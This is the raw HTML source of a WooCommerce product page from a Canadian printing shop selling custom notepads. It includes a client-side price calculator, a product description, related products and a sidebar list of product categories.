!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://printingthestuff.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://printingthestuff.ca/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://printingthestuff.ca/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://printingthestuff.ca/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printingthestuff.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://printingthestuff.ca/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://printingthestuff.ca/wp-content/plugins/social-media-widget/social_widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://printingthestuff.ca/wp-content/themes/mystile/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://printingthestuff.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://printingthestuff.ca/","site":"https://printingthestuff.ca/","ajax":"https://printingthestuff.ca/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"ccd5d5fd1d91113e6c80373fae39a018"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://printingthestuff.ca/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/themes/mystile/includes/js/third-party.js?ver=6.9" id="third party-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/themes/mystile/includes/js/general.js?ver=6.9" id="general-js"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printingthestuff.ca/wp-content/themes/mystile/includes/js/enable-lightbox.js?ver=6.9" id="enable-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://printingthestuff.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://printingthestuff.ca/wp-json/wp/v2/product/497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printingthestuff.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printingthestuff.ca/?p=497' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XB3E84XV3X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XB3E84XV3X');
</script><meta name="bmi-version" content="1.1.9" />
<!-- Theme version -->
<meta name="generator" content="Mystile 1.2.11" />
<meta name="generator" content="WooFramework 5.5.4" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://printingthestuff.ca/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*  Hide tags from single product page  */
.woocommerce div.product .product_meta>span {
    display:none		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://printingthestuff.ca/wp-content/themes/mystile/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://printingthestuff.ca/wp-content/uploads/2016/01/favicon.png"/>

<!-- Woo Shortcodes CSS -->
<link href="https://printingthestuff.ca/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://printingthestuff.ca/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body class="wp-singular product-template-default single single-product postid-497 wp-theme-mystile theme-mystile woocommerce woocommerce-page woocommerce-no-js chrome alt-style-default has-lightbox layout-right-content ">

<div id="wrapper">

    
	<header id="header" class="col-full">
	    <hgroup>

	    	 						    <a id="logo" href="https://printingthestuff.ca/" title="">
			    	<img src="https://printingthestuff.ca/wp-content/uploads/2014/10/Printing-Canada-Logo-300x101.png" alt="" />
			    </a>
		    
			<h1 class="site-title"><a href="https://printingthestuff.ca/">PrintingTheStuff Canada</a></h1>
			<h2 class="site-description">Sticker Printing Canada</h2>
			<h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>

		</hgroup>
        <div style="display: block;padding: 30px 22px;float: left;"><a style="color: green;font-size: 15px;" href="https://www.printingthestuff.ca/request-for-quote/">Request For Quote</a>
        </div>
        <div id="top">
		<nav class="col-full" role="navigation">
			            <div class="links">
                      
                <div id="text-2" class="widget widget_text">			<div class="textwidget"><img src="https://printingthestuff.ca/wp-content/uploads/2013/07/Contact-48-1.png" align="left"/>(647) 258-6375
<br>sales@printingthestuff.ca</div>
		</div>            
              
            <ul>
                        <li class="no"><a href="https://printingthestuff.ca/my-account/">
        LOGIN/REGISTER</a></li>                            </ul>
        </div>

			<ul class="nav wc-nav">	<li class="cart">
	<a href="https://printingthestuff.ca/cart/" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="checkout"><a href="https://printingthestuff.ca/checkout/">Checkout</a></li></ul>		</nav>
	</div><!-- /#top -->

        
		<nav id="navigation" class="col-full" role="navigation">

			<ul id="main-nav" class="nav fr"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://printingthestuff.ca/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-80"><a href="https://printingthestuff.ca/shop/">Shop</a></li>
<li id="menu-item-5546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5546"><a href="https://printingthestuff.ca/request-for-quote/">Request For Quote</a></li>
<li id="menu-item-5549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5549"><a href="https://printingthestuff.ca/printing/invitations-cards/">Wedding Cards</a>
<ul class="sub-menu">
	<li id="menu-item-5550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5550"><a href="https://printingthestuff.ca/printing/stickers/">Custom Stickers</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://printingthestuff.ca/production-time/">Production</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://printingthestuff.ca/template-mock-up/">Templates</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://printingthestuff.ca/artwork-preparation/">Artwork</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://printingthestuff.ca/material-guide/">Material Guide</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://printingthestuff.ca/rush-order/">Rush Order</a></li>
</ul>
</li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://printingthestuff.ca/order-sample-pack/">Order Sample</a></li>
</ul>
		</nav><!-- /#navigation -->

		
	</header><!-- /#header -->

	       
    <div id="content" class="page col-full">
    
    	<section id="breadcrumbs"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><a href="https://printingthestuff.ca" title="PrintingTheStuff Canada" rel="home" class="trail-begin">Home</a> <span class="sep"></span> <a href="https://printingthestuff.ca/shop/" title="Products">Products</a> <span class="sep"></span> <span class="trail-end">Notepads</span></div></div></section><!--/#breadcrumbs -->            <article class="post-497 product type-product status-publish has-post-thumbnail product_cat-uncategorized product_tag-business-notepad-printing-canada first instock taxable shipping-taxable purchasable product-type-simple">
			
			<section id="main" class="col-left"> 	
                <section class="entry">
                	
                
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-497" class="post-497 product type-product status-publish has-post-thumbnail product_cat-uncategorized product_tag-business-notepad-printing-canada  instock taxable shipping-taxable purchasable product-type-simple">

	<div class="images">

	<a href="https://printingthestuff.ca/wp-content/uploads/2013/07/0117.png" itemprop="image" class="woocommerce-main-image zoom" title="Notepads" data-rel="prettyPhoto"><img width="450" height="432" src="https://printingthestuff.ca/wp-content/uploads/2013/07/0117-450x432.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Notepads" title="Notepads" decoding="async" fetchpriority="high" /></a>
	
</div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">Notepads</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price" style="display:none;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>

	<meta itemprop="price" content="10" />
	<meta itemprop="priceCurrency" content="CAD" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>

<style>
.single-product form.cart label {
    color: #e73505;
    float: left;
    margin: 0 14px 2px;
    text-align: right;
    width: 135px;
}
</style>


	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 		 	
	 	
	 <script>
function getData(dropdown) {
	var value = document.getElementById("custom").value;
	if (value ==0){
		document.getElementById("height").style.display = "block";
		document.getElementById("heading1").style.display = "block";
	}
	if(value ==0){
		document.getElementById("width").style.display = "block";
		document.getElementById("heading2").style.display = "block";
	}

}
</script>
<script>
var xfactor = 1;
function data(aaaaa){
        document.getElementById("calc_cart").classList.remove( 'wc-variation-selection-needed' );
        document.getElementById("calc_cart").classList.remove( 'disabled' );
		var s = +document.getElementById("lastvalue").value;
		var aa;
		var mystring;
		var opr;
		var oprval='';
		var oprval2=0;
		var res=0;
		var addpreviousVal=document.getElementById("addlastTotalPrice").value=0;
		var subpreviousVal=document.getElementById("sublastTotalPrice").value=0;
		var mulpreviousVal=document.getElementById("mullastTotalPrice").value=1;
		var perpreviousVal=document.getElementById("perlastTotalPrice").value=0;
	var chkval=1;
	for(i=1;i<=s;i++)
	{
		mystring='';
		opr= '';
		oprval = '';
		oprval2 = 0;
		mystring=document.getElementById(+i).value;
		if(mystring==''){
		chkval=0;
		}if(mystring==0){
		chkval=0;
		}
		addpreviousVal=document.getElementById("addlastTotalPrice").value;
		subpreviousVal=document.getElementById("sublastTotalPrice").value;
		mulpreviousVal=document.getElementById("mullastTotalPrice").value;
		perpreviousVal=document.getElementById("perlastTotalPrice").value;		
		opr = mystring.split(" ");
		oprval = opr[0];
		oprval2 = opr[1];
		var oprval3 = 0;
		if(oprval =="+")
		{
			oprval3 = parseFloat(addpreviousVal) + parseFloat(oprval2);
			document.getElementById("addlastTotalPrice").value=oprval3;
		}
		else if(oprval =="-")
		{
		    oprval3 = parseFloat(subpreviousVal) + parseFloat(oprval2);
			document.getElementById("sublastTotalPrice").value=oprval3;
        }
		else if(oprval =="*")
		{
			oprval3 = parseFloat(mulpreviousVal) * parseFloat(oprval2);
			document.getElementById("mullastTotalPrice").value=oprval3;
		}
		else if(oprval =="%")
		{
			oprval3 =  perpreviousVal + '_' +oprval2;
			document.getElementById("perlastTotalPrice").value=oprval3;
		}		 
	}


	/*var mainres=resmain+(resmain * /100);*/
	
	if(chkval==1){
	var adddeValue=document.getElementById("addlastTotalPrice").value;
	var subdeValue=document.getElementById("sublastTotalPrice").value;
	var muldeValue=document.getElementById("mullastTotalPrice").value;
	var predeValue=document.getElementById("perlastTotalPrice").value;
	var perVal = '';
	perVal = predeValue.split("_");
	
	var resmain=0;
	if(muldeValue==0){
	    resmain=(adddeValue - subdeValue);
	}else{
        resmain=(adddeValue - subdeValue * muldeValue);
	}
	for(var mkr=0; mkr<perVal.length; mkr++){
	    if(perVal[mkr]!=0){
		    
		    resmain= resmain+(resmain*perVal[mkr] / 100);
			
		}
		
	} 
	    resmain = resmain*xfactor;
	    document.getElementById("Results").innerHTML="PRINT TOTAL:&nbsp;$"+resmain.toFixed(2);
		document.getElementById("calc_price").value=resmain.toFixed(2);
		document.getElementById("calc_cart").style.display="block";
	}
	
	document.getElementById("Result").style.display = "none";
}
</script>
<label style = 'display:none;'>Select Your Product</label><select name='product' onChange='data()' id ='product' style = 'display:none;'><option value='0'>Select Product</option><option value='notepads'>notepads</option></select><label>Type</label><select name='calc[Notepad-Type]' onChange='data(this.value)' id='1' ><option value='0'>Select Notepad-Type</option><option value='+ 0.001'>Standard Notepad</option><option value='% 70'>Magnetic Notepads</option></select><label>Size</label><select name='calc[Notepad-Size]' onChange='data(this.value)' id='2' ><option value='0'>Select Notepad-Size</option><option value='+ 60'>4.25" x 5.5"</option><option value='+ 70'>3.5" x 8.5"</option><option value='+ 85'>5.5" x 8.5"</option><option value='+ 110'>8.5" x 11"</option></select><label>Material</label><select name='calc[Notepad-Material]' onChange='data(this.value)' id='3' ><option value='0'>Select Notepad-Material</option><option value='% 10'>150GSM Paper</option></select><label>Colour</label><select name='calc[Notepad-Colour]' onChange='data(this.value)' id='4' ><option value='0'>Select Notepad-Colour</option><option value='+ 7.75'>4/4: 4 Colour</option><option value='+ 5'>4/0: 4 Colour</option></select><label>Sheets/Pad</label><select name='calc[Notepad-Sheets/Pad]' onChange='data(this.value)' id='5' ><option value='0'>Select Notepad-Sheets/Pad</option><option value='% 45'>25 Sheets Pad</option><option value='% 90'>50 Sheets Pad</option><option value='% 175'>100 Sheets Pad</option></select><label>Quantity</label><select name='calc[Notepad-Quantity]' onChange='data(this.value)' id='6' ><option value='0'>Select Notepad-Quantity</option><option value='+ 95'>50</option><option value='+ 200'>100</option><option value='+ 350'>250</option><option value='+ 550'>500</option><option value='+ 800'>750</option><option value='+ 1080'>1000</option><option value='+ 1400'>1500</option><option value='+ 1800'>2000</option><option value='+ 2200'>3000</option><option value='+ 2600'>4000</option><option value='+ 3000'>5000</option></select><label>Proof Options</label><select name='calc[Notepad-Proof Options]' onChange='data(this.value)' id='7' ><option value='0'>Select Notepad-Proof Options</option><option value='+ 0.001' selected='selected' >Free Online Proof</option></select><label>Shipping</label><select name='calc[Notepad-Shipping]' onChange='data(this.value)' id='8' ><option value='0'>Select Notepad-Shipping</option><option value='+ 0.001' selected='selected' >Standard: 6 - 9 Business Days</option><option value='% 10'>Priority: 5 - 6 Business Days</option><option value='% 38'>Rush: 3 - 4 Business Days</option></select><input type="hidden" name="lastvalue" id="lastvalue" value="8" />
<input type="hidden" name="addlastTotalPrice" id="addlastTotalPrice" value="0" />
<input type="hidden" name="sublastTotalPrice" id="sublastTotalPrice" value="0" />
<input type="hidden" name="mullastTotalPrice" id="mullastTotalPrice" value="0" />
<input type="hidden" name="perlastTotalPrice" id="perlastTotalPrice" value="" />
<input type="hidden" name="calc_price" id="calc_price" value="0">
<div id="Result" style="text-align: center;font-size: 24px;">PRINT TOTAL:&nbsp;$0</div>
<div id="Results" style="text-align: center;font-size: 24px;"></div>
<style>label { width: 90px !important; } .single-product p.price { display:none !important; }</style>

	<button id="calc_cart" type="submit" name="add-to-cart" value="497" class="single_add_to_cart_button button alt" style="display:none;" >Add to cart</button>
		 	
	 	
	 	
			</form>

	


	</div><!-- .summary -->


		



	<div class="woocommerce-tabs">
		<ul class="tabs">
			
				<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>

			
				<li class="tab-template_tab">
					<a href="#tab-tab-template">Template</a>
				</li>

			
				<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				
<h2>Product Description</h2>

<h2 style="text-align: justify;">Notepad Printing</h2>
<p style="text-align: justify;">At PrintingTheStuff, we offer high-quality custom notepad printing to help your brand stand out. Perfect for offices, businesses, schools, conferences, events, giveaways or client gifts. Our custom printed notepads are designed to look professional while boosting brand visibility with every page.</p>
<p style="text-align: justify;"><strong>Sizes and Paper Options &#8211; </strong>Choose from popular sizes like A4, A5, A6, letter or custom dimensions. We use premium paper stocks in 80gsm, 100gsm, or 120gsm — all eco-friendly and high quality.</p>
<p style="text-align: justify;"><strong>Custom Printing features &#8211; </strong>Print on one side or both sides, with options for tear-off pages, cardboard backing and custom logo placement. Your notepads will perfectly reflect your brand.</p>
<p style="text-align: justify;"><strong>Finishing Choices &#8211; </strong>Add a professional touch with smooth uncoated paper, spot UV, foil stamping or perforated pages. These finishes make your notepads look clean and polished.</p>
<p style="text-align: justify;"><strong>Bulk Printing and Eco-Friendly Options &#8211; </strong>We offer affordable bulk notepad printing at wholesale prices. All our notepads are printed using eco-friendly inks and recyclable materials to reduce waste and protect the environment. Fast and free shipping is available across Canada and the USA.</p>
<p style="text-align: justify;"><strong>Why choose PrintingTheStuff:</strong></p>
<ul>
<li style="text-align: justify;">High-quality custom notepads</li>
<li style="text-align: justify;">Multiple sizes and paper options</li>
<li style="text-align: justify;">Professional finishes and branding options</li>
<li style="text-align: justify;">Affordable bulk pricing</li>
<li style="text-align: justify;">Eco-friendly materials and inks</li>
<li style="text-align: justify;">Fast, reliable delivery</li>
</ul>
<p style="text-align: justify;">Turn your ideas into a memorable product. <strong>Order your custom notepads today with PrintingTheStuff!</strong></p>
			</div>

		
			<div class="panel entry-content" id="tab-tab-template">
				<h2>Template</h2><p>[wpdm_file id=66][wpdm_file id=67][wpdm_file id=68][wpdm_file id=69][wpdm_file id=70]</p>
			</div>

		
			<div class="panel entry-content" id="tab-reviews">
				<div id="reviews">
	<div id="comments">
		<h2>Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Notepads&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/printing/notepads/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><p class="must-log-in">You must be <a href="https://printingthestuff.ca/wp-login.php?redirect_to=https%3A%2F%2Fprintingthestuff.ca%2Fprinting%2Fnotepads%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>			</div>

			</div>


	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products">
			
				<li class="first post-477 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://printingthestuff.ca/printing/brochures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://printingthestuff.ca/printing/brochures/">

		<img width="200" height="200" src="https://printingthestuff.ca/wp-content/uploads/2013/07/071-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brochures" decoding="async" srcset="https://printingthestuff.ca/wp-content/uploads/2013/07/071-200x200.png 200w, https://printingthestuff.ca/wp-content/uploads/2013/07/071-150x150.png 150w, https://printingthestuff.ca/wp-content/uploads/2013/07/071-40x40.png 40w, https://printingthestuff.ca/wp-content/uploads/2013/07/071-50x50.png 50w, https://printingthestuff.ca/wp-content/uploads/2013/07/071-90x90.png 90w" sizes="(max-width: 200px) 100vw, 200px" />
		<h3>Brochures</h3>

		

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>

	</a>

	</a>
</li>
			
				<li class="first post-485 product type-product status-publish has-post-thumbnail product_cat-uncategorized product_tag-branded-envelope-printing-canada product_tag-business-envelope-printing-canada last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://printingthestuff.ca/printing/envelopes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://printingthestuff.ca/printing/envelopes/">

		<img width="200" height="200" src="https://printingthestuff.ca/wp-content/uploads/2013/07/152-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Envelopes" decoding="async" srcset="https://printingthestuff.ca/wp-content/uploads/2013/07/152-200x200.jpg 200w, https://printingthestuff.ca/wp-content/uploads/2013/07/152-150x150.jpg 150w, https://printingthestuff.ca/wp-content/uploads/2013/07/152-40x40.jpg 40w, https://printingthestuff.ca/wp-content/uploads/2013/07/152-50x50.jpg 50w, https://printingthestuff.ca/wp-content/uploads/2013/07/152-90x90.jpg 90w, https://printingthestuff.ca/wp-content/uploads/2013/07/152-450x450.jpg 450w" sizes="(max-width: 200px) 100vw, 200px" />
		<h3>Envelopes</h3>

		

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>

	</a>

	</a>
</li>
			
		</ul>
	</div>


	<meta itemprop="url" content="https://printingthestuff.ca/printing/notepads/" />

</div><!-- #product-497 -->

	
               	</section><!-- /.entry -->

                
            </article><!-- /.post -->
            
           
        
		</section><!-- /#main -->
		
		
        	
<aside id="sidebar" class="col-right">

	
	    <div class="primary">
   <div class="widget"><h3>Offset & Digital Printing</h3></div>
       				<ul class="product-categories">
		
		<li><a href="https://printingthestuff.ca/printing/banner-stands/" title="Banner Stands">
		Banner Stands		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/booklets/" title="Booklets">
		Booklets		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/bookmarks/" title="Bookmarks">
		Bookmarks		</a> </li>
		
		<li><a href="https://printingthestuff.ca/printing/brochure-holders/" title="Brochure Holders">
		Brochure Holders		</a> </li>
		
